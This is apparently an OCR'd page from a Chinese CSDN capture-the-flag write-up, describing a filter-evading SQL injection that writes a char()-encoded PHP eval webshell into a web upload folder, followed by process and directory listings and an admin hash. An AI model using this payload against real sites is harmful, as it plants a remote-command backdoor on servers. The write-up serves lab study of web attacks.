当然也可以用 char 函数写入木马。
admin'/**/uni union on/**/seselectlect/**/null,null,null,null,char(60,63,112,104,112,32,101,118,97,108,40,36,95,82,69,81,85,69,83,84,91,39,109,39,93,41,59,63,62)/**/in in to/**/outoutfilefile/**/'/var/www/html/upload/miao.php'#
进去发现果然 MySQL 就是 root 用户起来的，于是就能写入文件。
而 PHP 运行在 www-data 用户，/var/www/html 目录是给 www-data 用户了，但子目录没递归变更属主也没给写入权限就离谱。
$ ps -ef
PID   USER     TIME  COMMAND
   1 root     0:07 /bin/sh /usr/local/bin/docker-php-entrypoint
   10 root     0:21 /usr/bin/mysqld --user=root --skip-name-resolve --skip-networking=0
   54 root     0:02 php-fpm: master process (/usr/local/etc/php-fpm.conf)
   60 root     0:00 nginx: master process nginx
   61 nginx    0:00 nginx: worker process
   62 www-data 0:00 php-fpm: pool www
   63 www-data 0:01 php-fpm: pool www
19798 root     0:00 sleep 5s
19799 www-data 0:00 ps -ef
也有可能预期解就只有这条路可走吧。
| 1 | 9 admin 67a5a77ba2e3d0f10146dcd9ca323318 1 0 |
| 2 | \N \N \N \N total 20 |
| 3 | drwxr-xr-x 1 root root 35 Aug 2 15:41 . |
| 4 | drwxr-xr-x 1 www-data www-data 34 Aug 2 13:16 .. |
| 5 | -rw-rw-rw- 1 root root 83 Aug 2 15:31 c.php |
| 6 | drwxr-xr-x 2 root root 54 Jul 30 05:40 fck |
| 7 | drwxr-xr-x 2 root root 24 Jul 30 05:40 file |
| 8 | drwxr-xr-x 7 root root 4096 Jul 30 05:40 img |
| 9 | -rw-r--r-- 1 root root 0 Jul 30 05:39 index.html |
| 10 | -rw-r--r-- 1 root root 1199 Jul 30 05:39 mark_logo.gif |
| 11 | -rw-rw-rw- 1 root root 83 Aug 2 15:41 miao.php |
| 12 | -rw-r--r-- 1 root root 945 Jul 30 05:39 no_pc.gif |
| 13 | |
CSDN @HBohan
| 1 | 9 admin 67a5a77ba2e3d0f10146dcd9ca323318 1 0 |
| 2 | \N \N \N \N total 5456 |
| 3 | drwxr-xr-x 1 www-data www-data 34 Aug 2 13:16 . |
| 4 | drwxr-xr-x 1 root root 18 Feb 29 2020 .. |
| 5 | -rw-r--r-- 1 root root 382 Jul 30 05:39 .htaccess |
| 6 | drwxr-xr-x 4 root root 4096 Jul 30 05:40 admin |
| 7 | drwxr-xr-x 2 root root 41 Jul 30 05:40 alone |
| 8 | drwxr-xr-x 2 root root 67 Jul 30 05:40 article |
| 9 | drwxr-xr-x 2 root root 40 Jul 30 05:40 book |
| 10 | drwxr-xr-x 7 root root 131 Jul 30 05:40 ckeditor |
| 11 | drwxr-xr-x 13 root root 4096 Jul 30 05:40 data |
| 12 | drwxr-xr-x 2 root root 61 Jul 30 05:40 down |
| 13 | drwxr-xr-x 2 root root 6 Jul 30 05:40 hackable |
| 14 | drwxr-xr-x 2 root root 288 Jul 30 05:40 includes |
| 15 | -rw-r--r-- 1 root root 3528 Jul 30 05:39 index.php |
| 16 | drwxr-xr-x 2 root root 59 Jul 30 05:40 job |
| 17 | drwxr-xr-x 2 root root 62 Jul 30 05:40 languages |
| 18 | drwxr-xr-x 2 root root 42 Jul 30 05:40 member |
| 19 | drwxr-xr-x 2 root root 89 Jul 30 05:40 mx_form |
| 20 | drwxr-xr-x 2 root root 67 Jul 30 05:40 product |
| 21 | -rw-r--r-- 1 root root 160 Jul 30 05:39 robots.txt |
| 22 | drwxr-xr-x 2 root root 42 Jul 30 05:40 search |
| 23 | drwxr-xr-x 2 root root 43 Jul 30 05:40 sitemap |
| 24 | drwxr-xr-x 4 root root 78 Jul 30 05:40 template |
| 25 | drwxr-xr-x 1 root root 35 Aug 2 15:41 upload |